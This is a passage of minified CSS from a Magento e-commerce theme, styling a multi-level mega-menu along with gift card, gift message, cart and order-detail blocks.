#ddd;color:#ff0101;font-weight:600;position:relative}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-gifts .menu-title:after{content:"\f178";font-family:'FontAwesome';font-size:12px;font-weight:100;padding-left:10px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-gifts:hover{text-decoration:none}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-gifts:hover .menu-title{border-bottom-color:transparent}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-item{text-decoration:none}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-item .menu-title{border-bottom:1px solid #ddd;color:#070605;font-weight:600;letter-spacing:1px;position:relative;text-transform:uppercase}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-item .menu-title:after{content:"\f178";font-family:'FontAwesome';font-size:12px;font-weight:100;padding-left:10px}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-item:hover{text-decoration:none}ul.level0>li.mega.dynamic-width .child-content .child-content-inner .all-item:hover .menu-title{border-bottom-color:transparent}ul.level0 li.mega.turn-left.has-child>.child-content{right:0}ul.level0 li.mega.turn-left.has-child>.child-content.cols1 li.mega{text-align:right}ul.level0 li.mega.turn-left.has-child>.child-content.cols1 li.mega.has-child .menu-title{background-image:url(../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-right.png);background-position:left -10px;background-repeat:no-repeat}ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:focus>.child-content.cols1,ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:hover>.child-content.cols1{left:-100px;right:auto}ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:focus>.child-content.cols1 li.mega,ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:hover>.child-content.cols1 li.mega{text-align:right}ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:focus>.child-content.cols1 li.mega .menu-title,ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:hover>.child-content.cols1 li.mega .menu-title{background:0 0}ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:focus>.child-content.cols1 li.mega.has-child .menu-title,ul.level0 li.mega.turn-left ul.level1>li.mega.has-child:hover>.child-content.cols1 li.mega.has-child .menu-title{background-image:url(../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-right.png);background-position:left -10px;background-repeat:no-repeat}ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:focus>.child-content.cols1,ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:hover>.child-content.cols1{left:-100px;right:auto}ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:focus>.child-content.cols1 li.mega,ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:hover>.child-content.cols1 li.mega{text-align:right}ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:focus>.child-content.cols1 li.mega .mega .menu-title,ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:hover>.child-content.cols1 li.mega .mega .menu-title{background:0 0}ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:focus>.child-content.cols1 li.mega.has-child .menu-title,ul.level0 li.mega.turn-left ul.level2>li.mega.has-child:hover>.child-content.cols1 li.mega.has-child .menu-title{background-image:url(../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-right.png);background-position:left -10px;background-repeat:no-repeat}ul.level1{display:block !important;list-style:none;margin:0;padding:0}ul.level1 li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level1 li.mega .mega{color:#575757;display:block;font-weight:400;line-height:35px;padding:0}ul.level1 li.mega .mega .sale-item{color:#ff0101}ul.level1 li.mega .mega i{margin-right:5px}ul.level1 li.mega .mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level1 li.mega .mega.ui-state-active,ul.level1 li.mega .mega:active,ul.level1 li.mega .mega:focus,ul.level1 li.mega .mega:hover{color:#006bb4;text-decoration:none}ul.level1 li.mega .mega.active{color:#1979c3;text-decoration:none}ul.level1 li.mega .group-title>.menu-desc img{max-width:160px}ul.level1 li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level1 li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level1 li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level1 li.mega.has-child>.mega.active>span.menu-title,ul.level1 li.mega.has-child>.mega:active>span.menu-title,ul.level1 li.mega.has-child>.mega:focus>span.menu-title,ul.level1 li.mega.has-child>.mega:hover>span.menu-title{background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');background-position:right -58px;background-repeat:no-repeat}ul.level1 li.mega.has-child.mega-hover>.mega{color:#1979c3}ul.level1 li.mega.has-child>.child-content{display:none}ul.level1 li.mega.has-child:focus>.child-content,ul.level1 li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level1>li.mega.has-child .child-content{left:auto}ul.level2{display:block !important;list-style:none;margin:0;padding:0}ul.level2>li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level2>li.mega>.mega{color:#575757;display:block;font-size:14px;font-weight:400;line-height:30px;padding:0}ul.level2>li.mega>.mega i{margin-right:5px}ul.level2>li.mega>.mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level2>li.mega>.mega.ui-state-active,ul.level2>li.mega>.mega:active,ul.level2>li.mega>.mega:focus,ul.level2>li.mega>.mega:hover{color:#006bb4;text-decoration:none}ul.level2>li.mega>.mega.active{color:#1979c3;text-decoration:none}ul.level2>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level2>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level2>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level2>li.mega.has-child>.mega.active>span.menu-title,ul.level2>li.mega.has-child>.mega:active>span.menu-title,ul.level2>li.mega.has-child>.mega:focus>span.menu-title,ul.level2>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -10px}ul.level2>li.mega.has-child>.child-content{display:none}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child>.mega:hover>span.menu-title{background-image:url(../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png);background-position:right -58px;background-repeat:no-repeat}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child .child-content{left:auto}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child.mega-hover>.mega{color:#1979c3}ul.level0>li.mega.dynamic-width ul.level2>li.mega.has-child.mega-hover>.mega>span.menu-title{background-image:url(../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png);background-position:right -58px;background-repeat:no-repeat}ul.level3{display:block !important;list-style:none;margin:0;padding:0}ul.level3>li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level3>li.mega>.mega{color:#575757;display:block;font-weight:400;line-height:35px;padding:0}ul.level3>li.mega>.mega i{margin-right:5px}ul.level3>li.mega>.mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level3>li.mega>.mega.ui-state-active,ul.level3>li.mega>.mega:active,ul.level3>li.mega>.mega:focus,ul.level3>li.mega>.mega:hover{color:#006bb4;text-decoration:none}ul.level3>li.mega>.mega.active{color:#1979c3;text-decoration:none}ul.level3>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level3>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level3>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level3>li.mega.has-child>.mega.active>span.menu-title,ul.level3>li.mega.has-child>.mega:active>span.menu-title,ul.level3>li.mega.has-child>.mega:focus>span.menu-title,ul.level3>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -10px}ul.level3>li.mega.has-child>.child-content{display:none}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child>.mega>span.menu-title{background-position:right -10px;display:inline-block;padding-right:20px}ul.level0>li.mega.dynamic-width ul.level3>li.mega.has-child .child-content{left:auto}ul.level4{display:block !important;list-style:none;margin:0;padding:0}ul.level4>li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level4>li.mega>.mega{color:#575757;display:block;font-weight:400;line-height:35px;padding:0}ul.level4>li.mega>.mega i{margin-right:5px}ul.level4>li.mega>.mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level4>li.mega>.mega.ui-state-active,ul.level4>li.mega>.mega:active,ul.level4>li.mega>.mega:focus,ul.level4>li.mega>.mega:hover{color:#006bb4;text-decoration:none}ul.level4>li.mega>.mega.active{color:#1979c3;text-decoration:none}ul.level4>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level4>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level4>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level4>li.mega.has-child>.mega.active>span.menu-title,ul.level4>li.mega.has-child>.mega:active>span.menu-title,ul.level4>li.mega.has-child>.mega:focus>span.menu-title,ul.level4>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -10px}ul.level4>li.mega.has-child>.child-content{display:none}ul.level4>li.mega.has-child:focus>.child-content,ul.level4>li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}ul.level5{display:block !important;list-style:none;margin:0;padding:0}ul.level5>li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level5>li.mega>.mega{color:#575757;display:block;font-weight:400;line-height:35px;padding:0}ul.level5>li.mega>.mega i{margin-right:5px}ul.level5>li.mega>.mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level5>li.mega>.mega.ui-state-active,ul.level5>li.mega>.mega:active,ul.level5>li.mega>.mega:focus,ul.level5>li.mega>.mega:hover{color:#006bb4;text-decoration:none}ul.level5>li.mega>.mega.active{color:#1979c3;text-decoration:none}ul.level5>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level5>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level5>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level5>li.mega.has-child>.mega.active>span.menu-title,ul.level5>li.mega.has-child>.mega:active>span.menu-title,ul.level5>li.mega.has-child>.mega:focus>span.menu-title,ul.level5>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -10px}ul.level5>li.mega.has-child>.child-content{display:none}ul.level5>li.mega.has-child:focus>.child-content,ul.level5>li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}ul.level6{display:block !important;list-style:none;margin:0;padding:0}ul.level6>li.mega{float:left;margin:0;padding:0;position:relative;width:100%}ul.level6>li.mega>.mega{color:#575757;display:block;font-weight:400;line-height:35px;padding:0}ul.level6>li.mega>.mega i{margin-right:5px}ul.level6>li.mega>.mega span.menu-icon{height:20px;left:10%;margin-left:-16px;position:absolute;top:-10px;width:32px}ul.level6>li.mega>.mega.ui-state-active,ul.level6>li.mega>.mega:active,ul.level6>li.mega>.mega:focus,ul.level6>li.mega>.mega:hover{color:#006bb4;text-decoration:none}ul.level6>li.mega>.mega.active{color:#1979c3;text-decoration:none}ul.level6>li.mega.disable-shop-all .menu-group-link{display:none !important}ul.level6>li.mega.has-child>.mega>span.menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat right -10px;display:block;padding:0}ul.level6>li.mega.has-child>.mega.ui-state-active>span.menu-title,ul.level6>li.mega.has-child>.mega.active>span.menu-title,ul.level6>li.mega.has-child>.mega:active>span.menu-title,ul.level6>li.mega.has-child>.mega:focus>span.menu-title,ul.level6>li.mega.has-child>.mega:hover>span.menu-title{background-position:right -10px}ul.level6>li.mega.has-child>.child-content{display:none}ul.level6>li.mega.has-child:focus>.child-content,ul.level6>li.mega.has-child:hover>.child-content{display:block;right:-150px;top:10px}li.mega.style-1 .child-content .free-shipping{margin-top:20px}li.mega.style-1 .child-content .block.widget{margin:25px 0 0 20px;width:initial}li.mega.style-1 .child-content .block.widget .products-grid .product-items .product-item .product-item-info .product-item-name{float:none;width:auto}li.mega.style-1 .child-content .block.widget .products-grid .product-items .product-item .product-item-info .price-box{float:none;width:auto}li.mega.style-1 .child-content .block.widget .products-grid .product-items .product-item .product-item-info .product-reviews-summary{float:none;margin-bottom:0;padding-bottom:10px;width:auto}li.mega.style-1 .child-content .block.widget .products-grid .product-items .product-item .product-item-info .product-item-actions{float:none;width:auto}li.mega.style-1 .child-content ul.level3>li.mega>.mega{font-size:14px;line-height:30px}li.mega.style-1 .child-content .block-content .products-grid .product-items .product-item{margin-bottom:25px !important;width:100% !important}li.mega.style-1 .child-content .block-content .products-grid .product-items .product-item-info{padding:0}li.mega.style-1 .child-content .block-content .products-grid .product-items .product-item-info:hover{background:0 !important;border:0 !important;margin:0 !important;padding:0 !important;box-shadow:none !important}li.mega.style-1 .child-content .block-content .products-grid .product-items .product-item-info .product-item-photo{float:left;margin-right:10px;max-width:57px}li.mega.style-1 .child-content .block-content .products-grid .product-items .product-item-info .product-item-details{float:left}li.mega.style-2 .child-content .child-content-inner{padding:0}li.mega.style-2 .child-content .child-content-inner .full-banner{color:#fff}li.mega.style-2 .child-content .child-content-inner .full-banner h3{font-weight:900;left:20px;position:absolute;top:45px}li.mega.style-2 .child-content .child-content-inner .full-banner h4{font-weight:300;left:20px;position:absolute;text-transform:none;top:75px}li.mega.style-2 .child-content .child-content-inner ul.level1 .group-title .mega{display:none}li.mega.style-2 .child-content .child-content-inner ul.level1 li.mega .mega span.menu-icon{margin-left:0;position:static}li.mega.style-2 .child-content .child-content-inner ul.level1 li.mega .group-title>.menu-desc img{max-width:700px}li.mega.style-2 .child-content .child-content-inner ul.level2{padding:0 0 0 20px}li.mega.style-2 .child-content .child-content-inner ul.level2 .group-title .mega{display:block;font-size:14px}li.mega.style-2 .child-content .child-content-inner .mega-col .column4.last ul.level2{padding:0}li.mega.style-2 .child-content .child-content-inner .mega-col .column4.last ul.level2 .group-title{display:none}li.mega.style-2 .child-content .child-content-inner ul.level3>li.mega>.mega{font-size:14px;line-height:30px}li.mega.style-2 .child-content .child-content-inner ul.level3>li.mega>.mega .menu-title{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/bg-bullet.png') no-repeat left 6px;padding:0 0 0 10px}li.mega.style-2 .child-content .child-content-inner .block.widget{margin:18px 0 0;width:initial}li.mega.style-2 .child-content .child-content-inner .block.widget .block-title strong{font-size:14px}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item{margin-bottom:25px !important;width:100% !important}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info{padding:0}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info:hover{background:0 !important;border:0 !important;margin:0 !important;padding:0 !important;box-shadow:none !important}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-photo{float:left;margin-right:10px;max-width:57px}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-details{float:left;max-width:70%;width:100%}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-details .product-item-name{float:none;width:auto}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-details .price-box{float:none;width:auto}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-details .product-reviews-summary{float:none;padding-bottom:10px;width:auto}li.mega.style-2 .child-content .child-content-inner .block-content .products-grid .product-items .product-item-info .product-item-details .product-item-actions{float:none;margin:0;width:auto}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega{position:static}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{background:#fff;border:0;left:200px;max-width:80%;padding:0 0 0 20px;top:0;box-shadow:none}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{background:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png') no-repeat 95% -10px;max-width:175px;padding-top:0 !important}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega span.menu-title,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega span.menu-title{background:0 0;padding-right:0;width:100%}li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child.active a.mega,li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child.active span.mega{background-image:url('../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-blue.png');background-position:95% -58px}li.mega.style-tabs .child-content .child-content-inner ul.level3>li.mega .mega{background:0 0 !important;padding:0}li.mega.style-tabs .child-content .child-content-inner .collections .block.widget{margin-bottom:0;margin-top:0}li.mega.style-tabs .child-content .child-content-inner .collections .product-item .product-item-info a{background:0 0 !important;max-width:inherit !important}.mega-with-thumb{float:left;padding:0;width:100%}.mega-with-thumb ul.mega-menu{float:left;margin:0;padding:0;width:100%}.mega-with-thumb ul.mega-menu li{float:left;list-style:none;padding:10px 0;width:20%}.mega-with-thumb ul.mega-menu li img{float:left}.mega-with-thumb ul.mega-menu li .mega{color:#575757}.mega-with-thumb ul.mega-menu li .mega.ui-state-active,.mega-with-thumb ul.mega-menu li .mega:active,.mega-with-thumb ul.mega-menu li .mega:focus,.mega-with-thumb ul.mega-menu li .mega:hover{color:#1979c3;text-decoration:underline}@media only screen and (min-width:1170px){ul.level1>li.mega.has-child:focus>.child-content,ul.level1>li.mega.has-child:hover>.child-content{top:10px}ul.level2>li.mega.has-child:focus>.child-content,ul.level2>li.mega.has-child:hover>.child-content{top:10px}ul.level3>li.mega.has-child:focus>.child-content,ul.level3>li.mega.has-child:hover>.child-content{top:10px}.ub-mega-menu li.mega.style-tabs .child-content{padding:20px 0}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner{padding:0 20px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child a.mega,.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child span.mega{max-width:170px}.ub-mega-menu li.mega.style-tabs .child-content .child-content-inner ul.level2>li.mega.has-child .child-content{max-width:82%;min-height:100% !important}.mega-with-thumb ul.mega-menu li{width:20% !important}}.ub-mega-menu-vertical{margin-bottom:30px}.ub-mega-menu-vertical .child-content{left:170px;top:0}.ub-mega-menu-vertical .child-content .child-content-inner{display:block}.ub-mega-menu-vertical .child-content .child-content-inner .free-shipping{margin:20px 0}.ub-mega-menu-vertical .child-content .child-content-inner .sales-off{margin:30px 0 0}.ub-mega-menu-vertical .child-content .product-items .product-item-info{padding:0 !important}.ub-mega-menu-vertical .child-content .product-items .product-item-info .product-item-photo{max-width:200px;padding:0;position:static}.ub-mega-menu-vertical .child-content .product-items .product-item-details{margin-left:0}.ub-mega-menu-vertical .child-content .block.widget .product-item-info{width:200px}.ub-mega-menu-vertical .child-content .block.widget .product-item-info:hover,.ub-mega-menu-vertical .child-content .block.widget .product-item-info.active{border:0 !important;margin:0 !important;padding:0 !important;box-shadow:none !important}.ub-mega-menu-vertical .child-content .block.widget .products-grid li.product-item{width:100% !important}.ub-mega-menu-vertical ul.level0>li.mega{border-bottom:1px dotted #ddd;width:100%}.ub-mega-menu-vertical ul.level0>li.mega>.mega{padding:0 0 0 10px}.ub-mega-menu-vertical ul.level0>li.mega>.mega span.menu-title{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child.png") no-repeat right 0}.ub-mega-menu-vertical ul.level0>li.mega>.mega span.menu-icon{left:7%;top:-15px}.ub-mega-menu-vertical ul.level0>li.mega>.mega.ui-state-active,.ub-mega-menu-vertical ul.level0>li.mega>.mega.active,.ub-mega-menu-vertical ul.level0>li.mega>.mega:active,.ub-mega-menu-vertical ul.level0>li.mega>.mega:focus,.ub-mega-menu-vertical ul.level0>li.mega>.mega:hover{background:#1979c3;color:#fff}.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title{color:#575757;display:block;font-weight:600;line-height:34px;padding:0;text-transform:uppercase}.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega{color:#575757;display:block;padding:0 0 0 10px;text-decoration:none}.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega.ui-state-active,.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega.active,.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega:active,.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega:focus,.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu .group-title .mega:hover{background:#1979c3;color:#fff}.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu ul.level1>li.mega .mega{padding:0 0 0 20px}.ub-mega-menu-vertical ul.level0>li.mega.flattened-menu ul.level2>li.mega .mega{padding:0 0 0 30px}.ub-mega-menu-vertical ul.level1>li.mega.has-child:focus>.child-content,.ub-mega-menu-vertical ul.level1>li.mega.has-child:hover>.child-content{right:-230px;top:0}.page-layout-2columns-right .ub-mega-menu-vertical .child-content{left:auto;right:170px}.page-layout-2columns-right .ub-mega-menu-vertical .child-content .mega-col{float:right}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega>.mega{text-align:right}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega>.mega>span.menu-title{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-right.png") no-repeat left 0;padding:0 0 0 20px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level0>li.mega>.mega span.menu-icon{left:auto;right:0}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega .mega{text-align:right}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child>.mega>span.menu-title{background:url("../../frontend/Amasty/Butterfly_JetTheme/en_US/Ubertheme_UbMegaMenu/images/ver-bg-has-child-right.png") no-repeat left -8px}.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:focus>.child-content,.page-layout-2columns-right .ub-mega-menu-vertical ul.level1 li.mega.has-child:hover>.child-content{left:-230px;right:auto}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.2rem}.block-cart-failed .block-title strong{font-weight:700}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.block-category-event{background:#f0f0f0;color:#333;padding:10px 0 15px;text-align:center}.block-category-event.block:last-child{margin-bottom:10px}.block-category-event .block-title{margin:0 0 10px}.block-category-event .block-title strong{font-size:1.5rem;font-weight:300}.block-category-event .ticker{margin:0;padding:0;list-style:none none}.block-category-event .ticker li{display:none;margin:0 15px}.block-category-event .ticker .value{font-size:1.8rem;font-weight:300}.block-category-event .ticker .label{font-size:1rem;display:block;text-transform:lowercase}.block-category-event .dates{display:table;margin:0 auto}.block-category-event .dates .start,.block-category-event .dates .end{display:table-cell;vertical-align:top}.block-category-event .dates .date{font-size:1.8rem}.block-category-event .dates .time{display:block}.block-category-event .dates .start{padding-right:40px;position:relative}.block-category-event .dates .start:after{font-size:1.8rem;content:'\2013';display:block;position:absolute;right:15px;top:0}.cart-summary .block.giftcard .action.check{line-height:2rem;padding:12px 25px;font-size:1.8rem;margin-top:20px}.page-product-giftcard .giftcard-amount{margin-bottom:0;text-align:left}.page-product-giftcard .giftcard-amount .field:last-child{padding-bottom:20px}.page-product-giftcard .product-options-wrapper .field:first-of-type{margin-top:20px}.giftcard-account .please-wait{display:none}.giftcard-account .form-giftcard-redeem .giftcard.info{margin-bottom:30px}.opc-wrapper .form-giftcard-account{max-width:500px}.opc-wrapper .form-giftcard-account .field{margin:0 0 20px}.opc-wrapper .giftcard-account-info{margin:0 0 20px}.opc-wrapper .giftcard-account-info .giftcard-account-number{margin:0 0 10px}.gift-message .field{margin-bottom:20px}.gift-message .field .label{color:#666;font-weight:400}.gift-options .actions-toolbar .action-cancel{display:none}.gift-options-title{margin:0 0 20px}.gift-options-content .fieldset{margin:0 0 20px}.gift-summary .actions-toolbar>.secondary{float:none}.gift-summary .actions-toolbar>.secondary .action{margin:10px 20px 0 0}.action-gift{display:inline-block;text-decoration:none}.action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.action-gift:hover:after{color:inherit}.action-gift:active:after{color:inherit}.action-gift.active:after,.action-gift._active:after{content:'\e621'}.cart.table-wrapper .gift-content{box-sizing:border-box;clear:left;display:none;float:left;margin:10px 0 20px;text-align:left;width:100%}.cart.table-wrapper .gift-content._active{display:block}.gift-item-block{margin:0}.gift-item-block._active .title:after{content:'\e621'}.gift-item-block .title{font-weight:700;border-radius:3px;background-image:none;background:#b7c2d2;border:0;color:#fff;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:400;margin:20px 0 0;padding:7px 15px;font-size:1.8rem;line-height:2rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.gift-item-block .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.gift-item-block .title:hover:after{color:inherit}.gift-item-block .title:active:after{color:inherit}.gift-item-block .title:focus,.gift-item-block .title:active{background:#a4b2c6;border:0;color:#fff}.gift-item-block .title:hover{background:#e0e5ec;border:0;color:#fff}.gift-item-block .title.disabled,.gift-item-block .title[disabled],fieldset[disabled] .gift-item-block .title{opacity:.5;cursor:default;pointer-events:none}.gift-item-block .content{border-bottom:1px solid #c1c1c1;padding:10px 10px 20px;position:relative}.order-details-items .order-gift-message .item-options dt,.order-details-items .block-order-details-gift-message .item-options dt{font-weight:400;margin:10px 0}.order-details-items .order-gift-message dt:after,.order-details-items .block-order-details-gift-message dt:after{content:''}.order-details-items .order-gift-message .item-message,.order-details-items .block-order-details-gift-message .item-message{clear:left}.order-details-items .order-items .action.show{display:inline-block;text-decoration:none;padding-right:20px;position:relative}.order-details-items .order-items .action.show:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.order-details-items .order-items .action.show:after{position:absolute;right:0;top:-4px}.order-details-items .order-items 